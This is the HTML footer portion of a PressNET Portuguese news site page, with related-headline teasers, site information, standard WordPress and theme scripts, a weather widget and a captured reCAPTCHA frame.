                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/06/10/braga-anuncia-saida-de-danilo-conheca-os-pormenores-do-negocio/"  rel="bookmark" class="td-image-wrap " title="Braga anuncia saída de Danilo: conheça os pormenores do negócio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/sc_braga-100x70.png"  srcset="https://pressnet.pt/app/uploads/2018/06/sc_braga-100x70.png 100w, https://pressnet.pt/app/uploads/2018/06/sc_braga-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga anuncia saída de Danilo: conheça os pormenores do negócio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/06/10/braga-anuncia-saida-de-danilo-conheca-os-pormenores-do-negocio/"  rel="bookmark" title="Braga anuncia saída de Danilo: conheça os pormenores do negócio">Braga anuncia saída de Danilo: conheça os pormenores do negócio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-10T16:35:12+00:00" >June 10, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/09/armstrong-cai-mostra-como-ficou-e-desabafa-um-dia-martelo-outro-dia-prego/"  rel="bookmark" class="td-image-wrap " title="Armstrong cai, mostra como ficou e desabafa: &#8220;Um dia martelo, outro dia prego&#8221;" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/lance-amstrong-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2018/08/lance-amstrong-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2018/08/lance-amstrong-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Armstrong cai, mostra como ficou e desabafa: &#8220;Um dia martelo, outro dia prego&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/09/armstrong-cai-mostra-como-ficou-e-desabafa-um-dia-martelo-outro-dia-prego/"  rel="bookmark" title="Armstrong cai, mostra como ficou e desabafa: &#8220;Um dia martelo, outro dia prego&#8221;">Armstrong cai, mostra como ficou e desabafa: &#8220;Um dia martelo, outro...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-09T17:23:06+00:00" >August 9, 2018</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69727bff7b4b8
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"52896\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "52896" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-d","today_icon_text":"light rain","today_temp":[9,48.2],"today_humidity":78,"today_wind_speed":[3.8,2.3],"today_min":[9,48.2],"today_max":[9,48.2],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769104800,"day_name":"Thu","day_temp":[10,50],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":2},{"timestamp":1769212800,"day_name":"Sat","day_temp":[9,48],"owm_day_index":10},{"timestamp":1769299200,"day_name":"Sun","day_temp":[14,57],"owm_day_index":18},{"timestamp":1769385600,"day_name":"Mon","day_temp":[15,58],"owm_day_index":26},{"timestamp":1769472000,"day_name":"Tue","day_temp":[14,58],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[52896]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"52896":38}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0NcEjTBxa_dCHUQgzMFJ4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769110531476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>